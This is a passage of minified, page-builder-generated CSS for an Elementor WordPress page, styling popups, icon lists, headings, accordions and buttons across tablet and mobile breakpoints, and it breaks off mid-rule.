.elementor-element.elementor-element-4d6a01f .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}#elementor-popup-modal-34069{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-34069 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-34069 .dialog-close-button{display:flex;background-color:var( --e-global-color-89ac817 );}#elementor-popup-modal-34069 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-34069 .dialog-close-button i{color:var( --e-global-color-21f0edc );}#elementor-popup-modal-34069 .dialog-close-button svg{fill:var( --e-global-color-21f0edc );}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-b48cceb{--grid-columns:2;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-50e2ef5{--grid-columns:2;}.elementor-34069 .elementor-element.elementor-element-44ff7fc{--grid-columns:2;}.elementor-34069 .elementor-element.elementor-element-e015045{--n-accordion-title-font-size:var( --e-global-typography-abe6175-font-size );}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-34069 .elementor-element.elementor-element-6f18db6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-34069 .elementor-element.elementor-element-bf2c848{--width:80%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-b32f884{text-align:start;}.elementor-34069 .elementor-element.elementor-element-b32f884 img{width:60%;}.elementor-34069 .elementor-element.elementor-element-2cc3581{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34069 .elementor-element.elementor-element-634b39f{--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;--border-radius:0px 0px 0px 0px;--padding-top:10px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-e7262c9{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-238d01f{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b50aa15{--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-title-font-size:1em;}.elementor-34069 .elementor-element.elementor-element-b50aa15 {--n-accordion-padding:5px 5px 5px 5px;}.elementor-34069 .elementor-element.elementor-element-e058109{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-37131cc{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-bfad3c8{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f84dc91{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c079f5e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-dc155cf{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-fc4367e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-a4364f3{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-542277b{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 